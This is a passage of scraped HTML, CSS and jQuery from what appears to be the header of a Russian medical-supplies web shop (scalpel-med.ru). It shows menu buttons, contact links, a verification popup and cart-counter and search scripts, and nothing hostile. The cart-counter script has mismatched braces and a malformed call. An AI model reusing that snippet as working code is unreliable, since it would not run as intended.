rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));-webkit-transform:rotate(NaNdeg);-moz-transform:rotate(NaNdeg);transform:rotate(NaNdeg);}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1687865169776"]{display:table;height:auto;}}@media screen and (max-width:959px){#rec676014181 .tn-elem[data-elem-id="1687865169776"]{display:table;height:auto;}}@media screen and (max-width:639px){#rec676014181 .tn-elem[data-elem-id="1687865169776"]{display:table;left:calc(100% - 35px + -936px);;height:auto;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1687865169776"]{display:table;left:calc(100% - 35px + -10px);;height:auto;}}#rec676014181 .tn-elem[data-elem-id="1691074927498"]{z-index:3;top:-74px;;left:calc(50% - 600px + 347px);;width:28px;height:4px;}#rec676014181 .tn-elem[data-elem-id="1691074927498"] .tn-atom{border-radius:0px 0px 0px 0px;background-color:#000000;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1691074927498"]{display:table;top:43px;;left:calc(50% - 480px + 98px);;}}@media screen and (max-width:959px){#rec676014181 .tn-elem[data-elem-id="1691074927498"]{display:table;top:51px;;left:calc(50% - 320px + 32px);;}}@media screen and (max-width:639px){#rec676014181 .tn-elem[data-elem-id="1691074927498"]{display:table;top:38px;;left:calc(50% - 240px + 27px);;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1691074927498"]{display:table;top:43px;;left:calc(50% - 185px + 20px);;height:4px;}}#rec676014181 .tn-elem[data-elem-id="1691075002316"]{z-index:3;top:-98px;;left:calc(50% - 600px + 342px);;width:28px;height:4px;}#rec676014181 .tn-elem[data-elem-id="1691075002316"] .tn-atom{border-radius:0px 0px 0px 0px;background-color:#000000;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1691075002316"]{display:table;top:35px;;left:calc(50% - 480px + 98px);;}}@media screen and (max-width:959px){#rec676014181 .tn-elem[data-elem-id="1691075002316"]{display:table;top:35px;;left:calc(50% - 320px + 32px);;}}@media screen and (max-width:639px){#rec676014181 .tn-elem[data-elem-id="1691075002316"]{display:table;top:31px;;left:calc(50% - 240px + 27px);;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1691075002316"]{display:table;top:36px;;left:calc(50% - 185px + 20px);;height:4px;}}#rec676014181 .tn-elem[data-elem-id="1691075005081"]{z-index:3;top:-73px;;left:calc(50% - 600px + 402px);;width:28px;height:4px;}#rec676014181 .tn-elem[data-elem-id="1691075005081"] .tn-atom{border-radius:0px 0px 0px 0px;background-color:#000000;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1691075005081"]{display:table;top:51px;;left:calc(50% - 480px + 98px);;}}@media screen and (max-width:959px){#rec676014181 .tn-elem[data-elem-id="1691075005081"]{display:table;top:43px;;left:calc(50% - 320px + 32px);;}}@media screen and (max-width:639px){#rec676014181 .tn-elem[data-elem-id="1691075005081"]{display:table;top:45px;;left:calc(50% - 240px + 27px);;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1691075005081"]{display:table;top:50px;;left:calc(50% - 185px + 20px);;height:4px;}}#rec676014181 .tn-elem[data-elem-id="1701599709973"]{z-index:3;top:0px;;left:491px;;width:402px;height:78px;}#rec676014181 .tn-elem[data-elem-id="1701599709973"] .tn-atom{background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1701599709973"]{display:table;top:35px;;left:398px;;}}@media screen and (max-width:959px){#rec676014181 .tn-elem[data-elem-id="1701599709973"]{display:table;top:100px;;left:35px;;}}@media screen and (max-width:639px){#rec676014181 .tn-elem[data-elem-id="1701599709973"]{display:table;top:-193px;;left:-576px;;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1701599709973"]{display:table;}}#rec676014181 .tn-elem[data-elem-id="1768590540240"]{z-index:3;top:19px;;left:calc(50% - 600px + 880px);;width:64px;height:auto;}#rec676014181 .tn-elem[data-elem-id="1768590540240"] .tn-atom{border-radius:0px 0px 0px 0px;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec676014181 .tn-elem[data-elem-id="1768590540240"] .tn-atom__img{border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1768590540240"]{display:table;top:19px;;left:calc(50% - 480px + 797px);;height:auto;}}@media screen and (max-width:959px){#rec676014181 .tn-elem[data-elem-id="1768590540240"]{display:table;top:26px;;left:calc(50% - 320px + 411px);;height:auto;}}@media screen and (max-width:639px){#rec676014181 .tn-elem[data-elem-id="1768590540240"]{display:table;top:12px;;left:calc(50% - 240px + 322px);;width:60px;height:auto;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1768590540240"]{display:table;top:22px;;left:calc(50% - 185px + 210px);;width:46px;height:auto;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="676014181" data-artboard-screens="370,480,640,960,1200" data-artboard-height="160" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-ovrflw="visible" data-artboard-height-res-370="90" data-artboard-height-res-480="80" data-artboard-height-res-960="90"> <div class="t396__carrier" data-artboard-recid="676014181"></div> <div class="t396__filter" data-artboard-recid="676014181"></div> <div class='t396__elem tn-elem cartcopy_elem tn-elem__6760141811687867218215' data-elem-id='1687867218215' data-elem-type='image' data-field-top-value="-66" data-field-left-value="-121" data-field-height-value="29" data-field-width-value="35" data-field-axisy-value="top" data-field-axisx-value="right" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="890" data-field-fileheight-value="742" data-field-heightmode-value="hug" data-field-top-res-370-value="-90" data-field-left-res-370-value="126" data-field-height-res-370-value="25" data-field-width-res-370-value="30" data-field-container-res-370-value="window" data-field-left-res-480-value="-100" data-field-height-res-480-value="29" data-field-height-res-640-value="29" data-field-top-res-960-value="-77" data-field-left-res-960-value="750" data-field-height-res-960-value="29"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6431-3265-4561-b834-646337393862/sticker-png-shopping.png'
src='https://thb.tildacdn.com/tild6431-3265-4561-b834-646337393862/-/resize/20x/sticker-png-shopping.png'
alt='' imgfield='tn_img_1687867218215'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__6760141811631270096738' data-elem-id='1631270096738' data-elem-type='shape' data-field-top-value="31" data-field-left-value="-299" data-field-height-value="40" data-field-width-value="40" data-field-axisy-value="top" data-field-axisx-value="right" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-370-value="-132" data-field-left-res-370-value="-440" data-field-top-res-480-value="24" data-field-left-res-480-value="-65" data-field-top-res-640-value="39" data-field-left-res-640-value="-101" data-field-height-res-640-value="36" data-field-top-res-960-value="32" data-field-left-res-960-value="-91"> <a class='tn-atom' href="https://vk.com/scalpel_med" target="_blank"> </a> </div> <div class='t396__elem tn-elem nolimsearch tn-elem__6760141811631270096746' data-elem-id='1631270096746' data-elem-type='shape' data-field-top-value="-89" data-field-left-value="-415" data-field-height-value="40" data-field-width-value="40" data-field-axisy-value="top" data-field-axisx-value="right" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-370-value="31" data-field-left-res-370-value="-80" data-field-height-res-370-value="28" data-field-width-res-370-value="28" data-field-top-res-480-value="24" data-field-left-res-480-value="-180" data-field-top-res-640-value="-93" data-field-left-res-640-value="-159" data-field-top-res-960-value="-88" data-field-left-res-960-value="-195"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__6760141811631270096749' data-elem-id='1631270096749' data-elem-type='text' data-field-top-value="42" data-field-left-value="-148" data-field-height-value="1" data-field-width-value="138" data-field-axisy-value="top" data-field-axisx-value="right" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-fontsize-value="16" data-field-top-res-370-value="-277" data-field-left-res-370-value="516" data-field-top-res-480-value="-163" data-field-left-res-480-value="-123" data-field-top-res-640-value="47" data-field-left-res-640-value="411" data-field-top-res-960-value="-423" data-field-left-res-960-value="-230"> <div class='tn-atom'><a href="tel:+79998301045"style="color: inherit"><span style="color: rgb(27, 38, 44);">+7 </span>999 830 10 45</a></div> </div> <div class='t396__elem tn-elem custommenuitem tn-elem__6760141811631270096751' data-elem-id='1631270096751' data-elem-type='button' data-field-top-value="114" data-field-left-value="981" data-field-height-value="25" data-field-width-value="96" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="fixedsize" data-field-fontsize-value="16" data-field-left-res-480-value="201" data-field-top-res-960-value="-109" data-field-left-res-960-value="1051"> <a class='tn-atom' href="http://scalpel-med.ru/kontakty" target="_blank"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Контакты ▾</span> </div> <span class="tn-atom__button-border"></span> </a> </div> <div class='t396__elem tn-elem tn-elem__6760141811631270096771' data-elem-id='1631270096771' data-elem-type='shape' data-field-top-value="91" data-field-left-value="0" data-field-height-value="2" data-field-width-value="1600" data-field-axisy-value="top" data-field-axisx-value="center" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-370-value="88" data-field-left-res-370-value="-614" data-field-height-res-370-value="2" data-field-top-res-480-value="78" data-field-left-res-480-value="-559" data-field-top-res-960-value="88" data-field-left-res-960-value="0"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__6760141811631270096784' data-elem-id='1631270096784' data-elem-type='image' data-field-top-value="43" data-field-left-value="-307" data-field-height-value="16" data-field-width-value="25" data-field-axisy-value="top" data-field-axisx-value="right" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="100" data-field-fileheight-value="64" data-field-heightmode-value="hug" data-field-top-res-370-value="-118" data-field-left-res-370-value="-447" data-field-height-res-370-value="16" data-field-top-res-480-value="37" data-field-left-res-480-value="-73" data-field-height-res-480-value="16" data-field-top-res-640-value="50" data-field-left-res-640-value="-109" data-field-height-res-640-value="16" data-field-top-res-960-value="45" data-field-left-res-960-value="-99" data-field-height-res-960-value="16"> <a class='tn-atom' href="https://vk.com/scalpel_med"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6466-3439-4239-b631-306163623138/98c1a7b13ec27dc8f1af.svg'
src='https://static.tildacdn.com/tild6466-3439-4239-b631-306163623138/98c1a7b13ec27dc8f1af.svg'
alt='' imgfield='tn_img_1631270096784'
/> </a> </div> <div class='t396__elem tn-elem tn-elem__6760141811631270096789' data-elem-id='1631270096789' data-elem-type='image' data-field-top-value="35" data-field-left-value="120" data-field-height-value="32" data-field-width-value="135" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="885" data-field-fileheight-value="208" data-field-heightmode-value="hug" data-field-top-res-370-value="33" data-field-left-res-370-value="78" data-field-height-res-370-value="28" data-field-width-res-370-value="121" data-field-top-res-480-value="29" data-field-left-res-480-value="94" data-field-height-res-480-value="32" data-field-top-res-640-value="40" data-field-left-res-640-value="111" data-field-height-res-640-value="32" data-field-top-res-960-value="35" data-field-left-res-960-value="263" data-field-height-res-960-value="32"> <a class='tn-atom' href="https://scalpel-med.ru"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3336-3539-4863-a662-646236653061/_1834036624112.svg'
src='https://static.tildacdn.com/tild3336-3539-4863-a662-646236653061/_1834036624112.svg'
alt='' imgfield='tn_img_1631270096789'
/> </a> </div> <div class='t396__elem tn-elem nolimsearch tn-elem__6760141811631810828826' data-elem-id='1631810828826' data-elem-type='image' data-field-top-value="-82" data-field-left-value="-422" data-field-height-value="26" data-field-width-value="26" data-field-axisy-value="top" data-field-axisx-value="right" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="26" data-field-fileheight-value="26" data-field-heightmode-value="hug" data-field-top-res-370-value="37" data-field-left-res-370-value="-85" data-field-height-res-370-value="16" data-field-width-res-370-value="16" data-field-top-res-480-value="33" data-field-left-res-480-value="-185" data-field-height-res-480-value="26" data-field-top-res-640-value="-86" data-field-left-res-640-value="-165" data-field-height-res-640-value="26" data-field-top-res-960-value="-81" data-field-left-res-960-value="-201" data-field-height-res-960-value="26"> <a class='tn-atom' href="#opensearch"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3530-6535-4261-b933-323965333930/akar-icons_search.svg'
src='https://static.tildacdn.com/tild3530-6535-4261-b933-323965333930/akar-icons_search.svg'
alt='' imgfield='tn_img_1631810828826'
/> </a> </div> <div class='t396__elem tn-elem custommenuitem tn-elem__6760141811631811157988' data-elem-id='1631811157988' data-elem-type='button' data-field-top-value="113" data-field-left-value="875" data-field-height-value="27" data-field-width-value="77" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="fixedsize" data-field-fontsize-value="16" data-field-left-res-480-value="65" data-field-top-res-960-value="-105" data-field-left-res-960-value="915"> <a class='tn-atom' href="https://scalpel-med.ru/vakansii"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Вакансии</span> </div> <span class="tn-atom__button-border"></span> </a> </div> <div class='t396__elem tn-elem tn-elem__6760141811631811246775' data-elem-id='1631811246775' data-elem-type='button' data-field-top-value="100" data-field-left-value="78" data-field-height-value="52" data-field-width-value="209" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="fixedsize" data-field-fontsize-value="16" data-field-left-res-480-value="-841" data-field-top-res-960-value="-105" data-field-left-res-960-value="9"> <a class='tn-atom' href="#submenu:more"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Каталог товаров ▾</span> </div> <span class="tn-atom__button-border"></span> </a> </div> <div class='t396__elem tn-elem tn-elem__6760141811631811323191' data-elem-id='1631811323191' data-elem-type='button' data-field-top-value="113" data-field-left-value="291" data-field-height-value="27" data-field-width-value="112" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="fixedsize" data-field-fontsize-value="16" data-field-left-res-480-value="-743" data-field-top-res-960-value="-105" data-field-left-res-960-value="107"> <a class='tn-atom' href="#submenu:learning1"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Обучение ▾</span> </div> <span class="tn-atom__button-border"></span> </a> </div> <div class='t396__elem tn-elem custommenuitem tn-elem__6760141811631811341928' data-elem-id='1631811341928' data-elem-type='button' data-field-top-value="113" data-field-left-value="433" data-field-height-value="27" data-field-width-value="100" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="fixedsize" data-field-fontsize-value="16" data-field-left-res-480-value="-635" data-field-top-res-960-value="-105" data-field-left-res-960-value="215"> <a class='tn-atom' href="http://www.scalpel-med.ru/blog"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">База знаний</span> </div> <span class="tn-atom__button-border"></span> </a> </div> <div class='t396__elem tn-elem custommenuitem tn-elem__6760141811631811372583' data-elem-id='1631811372583' data-elem-type='button' data-field-top-value="113" data-field-left-value="563" data-field-height-value="27" data-field-width-value="100" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="fixedsize" data-field-fontsize-value="16" data-field-left-res-480-value="-505" data-field-top-res-960-value="-105" data-field-left-res-960-value="345"> <a class='tn-atom' href="http://www.scalpel-med.ru/o-kompanii"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">О компании</span> </div> <span class="tn-atom__button-border"></span> </a> </div> <div class='t396__elem tn-elem custommenuitem tn-elem__6760141811631811412726' data-elem-id='1631811412726' data-elem-type='button' data-field-top-value="113" data-field-left-value="693" data-field-height-value="27" data-field-width-value="152" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="fixedsize" data-field-fontsize-value="16" data-field-left-res-480-value="-211" data-field-top-res-960-value="-105" data-field-left-res-960-value="639"> <a class='tn-atom' href="https://scalpel-med.ru/oplata-i-dostavka"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Оплата и доставка</span> </div> <span class="tn-atom__button-border"></span> </a> </div> <div class='t396__elem tn-elem tn-elem__6760141811632745960421' data-elem-id='1632745960421' data-elem-type='shape' data-field-top-value="-119" data-field-left-value="-32" data-field-height-value="23" data-field-width-value="21" data-field-axisy-value="top" data-field-axisx-value="right" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-370-value="-78" data-field-left-res-370-value="181" data-field-height-res-370-value="21" data-field-width-res-370-value="22" data-field-top-res-480-value="21" data-field-left-res-480-value="-9" data-field-top-res-640-value="35" data-field-left-res-640-value="-2" data-field-top-res-960-value="31" data-field-left-res-960-value="-38"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem custommenuitem tn-elem__6760141811636916331130' data-elem-id='1636916331130' data-elem-type='button' data-field-top-value="101" data-field-left-value="1094" data-field-height-value="52" data-field-width-value="227" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="fixedsize" data-field-fontsize-value="16" data-field-left-res-480-value="75" data-field-top-res-960-value="-95" data-field-left-res-960-value="925px"> <a class='tn-atom' href="#popup:sertificat"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Подарочный сертификат</span> </div> <span class="tn-atom__button-border"></span> </a> </div> <div class='t396__elem tn-elem cartcopy_elem tn-elem__6760141811687865169776' data-elem-id='1687865169776' data-elem-type='text' data-field-top-value="-59" data-field-left-value="-86" data-field-height-value="22" data-field-width-value="35" data-field-axisy-value="top" data-field-axisx-value="right" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-fontsize-value="14" data-field-left-res-370-value="-10" data-field-left-res-480-value="-936"> <div class='tn-atom'field='tn_text_1687865169776'>0</div> </div> <div class='t396__elem tn-elem tn-elem__6760141811691074927498' data-elem-id='1691074927498' data-elem-type='shape' data-field-top-value="-74" data-field-left-value="347" data-field-height-value="4" data-field-width-value="28" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-370-value="43" data-field-left-res-370-value="20" data-field-height-res-370-value="4" data-field-top-res-480-value="38" data-field-left-res-480-value="27" data-field-top-res-640-value="51" data-field-left-res-640-value="32" data-field-top-res-960-value="43" data-field-left-res-960-value="98"> <a class='tn-atom' href="#menuоpеn"> </a> </div> <div class='t396__elem tn-elem tn-elem__6760141811691075002316' data-elem-id='1691075002316' data-elem-type='shape' data-field-top-value="-98" data-field-left-value="342" data-field-height-value="4" data-field-width-value="28" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-370-value="36" data-field-left-res-370-value="20" data-field-height-res-370-value="4" data-field-top-res-480-value="31" data-field-left-res-480-value="27" data-field-top-res-640-value="35" data-field-left-res-640-value="32" data-field-top-res-960-value="35" data-field-left-res-960-value="98"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__6760141811691075005081' data-elem-id='1691075005081' data-elem-type='shape' data-field-top-value="-73" data-field-left-value="402" data-field-height-value="4" data-field-width-value="28" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-370-value="50" data-field-left-res-370-value="20" data-field-height-res-370-value="4" data-field-top-res-480-value="45" data-field-left-res-480-value="27" data-field-top-res-640-value="43" data-field-left-res-640-value="32" data-field-top-res-960-value="51" data-field-left-res-960-value="98"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem searchinput tn-elem__6760141811701599709973' data-elem-id='1701599709973' data-elem-type='html' data-field-top-value="0" data-field-left-value="491" data-field-height-value="78" data-field-width-value="402" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-480-value="-193" data-field-left-res-480-value="-576" data-field-top-res-640-value="100" data-field-left-res-640-value="35" data-field-top-res-960-value="35" data-field-left-res-960-value="398"> </div> <div class='t396__elem tn-elem tn-elem__6760141811768590540240' data-elem-id='1768590540240' data-elem-type='image' data-field-top-value="19" data-field-left-value="880" data-field-height-value="64" data-field-width-value="64" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="1920" data-field-fileheight-value="1920" data-field-heightmode-value="hug" data-field-top-res-370-value="22" data-field-left-res-370-value="210" data-field-height-res-370-value="46" data-field-width-res-370-value="46" data-field-top-res-480-value="12" data-field-left-res-480-value="322" data-field-height-res-480-value="60" data-field-width-res-480-value="60" data-field-top-res-640-value="26" data-field-left-res-640-value="411" data-field-height-res-640-value="64" data-field-top-res-960-value="19" data-field-left-res-960-value="797" data-field-height-res-960-value="64"> <a class='tn-atom' href="https://t.me/scalpelmed" target="_blank"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6565-3031-4463-b762-613430633839/telegram-logo-telegr.webp'
src='https://thb.tildacdn.com/tild6565-3031-4463-b762-613430633839/-/resize/20x/telegram-logo-telegr.webp'
alt='' imgfield='tn_img_1768590540240'
/> </a> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('676014181');});});</script> <!-- /T396 --> </div> <div id="rec673274408" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <style>
    /*Настройки для кнопок*/
    .t838 .t-submit {
    /*Отступ слева и справа*/    
    padding-left: 20px !important;
    padding-right: 20px !important;
    /*Высота кнопки*/
    height: 40px  !important;
    }
    
    .t838 .t-input {
    /*Высота поля ввода*/
    height: 40px !important;
    }
</style> <script>
$( document ).ready(function() {
    //Перемещаем блок с поиском в Zero
    $("#rec676009010").appendTo(".searchinput");
});
</script> <!-- nominify end --> </div> </div> </div> </div> <div id="rec360791916" class="r t-rec t-rec_pb_0" style="padding-bottom:0px; " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <style> .mycart{ height: inherit; cursor: pointer; } .t706__carticon-wrapper, .t706__carticon{ display:none; } .nolimElem{ pointer-events:none; } .cartcopyanim { -webkit-animation: t706__pulse-anim 0.6s; animation: t706__pulse-anim 0.6s; } </style> <script> $( document ).ready(function() { var hideMode = false; var counthide = 0; var pricehide = 1; function chkNum(){ let chCounter = window.tcart.total; let chPrice = window.tcart.prodamount; if (chPrice==0) if(counthide == 1){ $('.mycount').hide(); } else {$('.mycount').show();} if(pricehide == 1){ $('.nolimPrice').hide(); } else {$('.nolimPrice').show();} $('.nolimPrice .tn-atom').html(''+ ' 0' + window.tcart.currency_txt_r); }else{$('.nolimPrice').show();$('.mycount').show();}; $('.mycount .tn-atom').html(chCounter); if(chCounter==0)  ('.nolimPrice .tn-atom').addClass('nolimElem'); } else { $('.nolimPrice .tn-atom').removeClass('nolimElem'); }; if(chCounter==''){ $('.mycount .tn-atom').html('0');; $('.mycartt .tn-atom').click(function(e){ e.preventDefault(); if(window.tcart.total == 0){ $('[href="#nolim"]').click(); } else { tcart__openCart(); } }); setTimeout(function(){ chkNum(); if ($('.nolimPrice .tn-atom').text() == 'Click to order'){ $('.nolimPrice .tn-atom').text(''); }; }, 550); $(".t706").on('DOMSubtreeModified', ".t706__carticon-counter", function() { setTimeout(function(){chkNum();}, 300); $('.mycart .tn-atom').addClass('cartcopyanim'); setTimeout(function(){ $('.mycart .tn-atom').removeClass('cartcopyanim');}, 1000); }); $(".t706").on('DOMSubtreeModified', ".t706__carticon-text", function() { var textprice = $('.t706 .t706__carticon-text').text().replace('= ','');$('.nolimPrice .tn-atom').text(''+textprice);let chPrice = window.tcart.prodamount; if (chPrice == 0) {$('.nolimPrice .tn-atom').html(''+ '0' + window.tcart.currency_txt_r);}}) }); </script> <!-- nominify end --> </div> </div> </div> </div> <div id="rec622845125" class="r t-rec" style=" " data-animationappear="off" data-record-type="868"> <!-- t868 --> <div class="t868"> <div
class="t-popup" data-tooltip-hook="#popup:embedcode"
role="dialog"
aria-modal="true"
tabindex="-1"> <div class="t-popup__close t-popup__block-close"> <button
type="button"
class="t-popup__close-wrapper t-popup__block-close-button"
aria-label="Закрыть диалоговое окно"> <svg role="presentation" class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <div class="t-popup__container t-width t-width_10"> <div class="t868__code-wrap"> <!-- nominify begin --> <html> <head> <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"> </head> <body>Verification: 99dfca75fef07552</body> </html> <!-- nominify end --> </div> </div> </div> </div> <script>t_onReady(function() {setTimeout(function() {t_onFuncLoad('t868_initPopup',function() {t868_initPopup('622845125');});},500);});</script> </div> <div id="rec360842508" class="r t-rec t-rec_pt_0" style="padding-top:0px; " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <script src="https://static.tildacdn.com/js/tilda-menusub-1.0.min.js" charset="utf-8" async=""></script> <script> function t_menusub_light2() { var url = window.location.href , pathname = window.location.pathname; "/" == url.substr(url.length - 1) && (url = url.slice(0, -1)), "/" == pathname.substr(pathname.length - 1) && (pathname = pathname.slice(0, -1)), "/" == pathname.charAt(0) && (pathname = pathname.slice(1)), "" == pathname && (pathname = "/"),  cutommenu = ".custommenuitem", $(cutommenu+' a[href="' + url + '"]').addClass("t-active"), $(cutommenu+' a[href="' + url + '/"]').addClass("t-active"), $(cutommenu+' a[href="' + pathname + '"]').addClass("t-active"), $(cutommenu+' a[href="/' + pathname + '"]').addClass("t-active"), $(cutommenu+' a[href="' + pathname + '/"]').addClass("t-active"), $(cutommenu+' a[href="/' + pathname + '/"]').addClass("t-active") } function t_menusub_checkAnchorLinks2(recid) { if ($(window).width() >= 960) { var 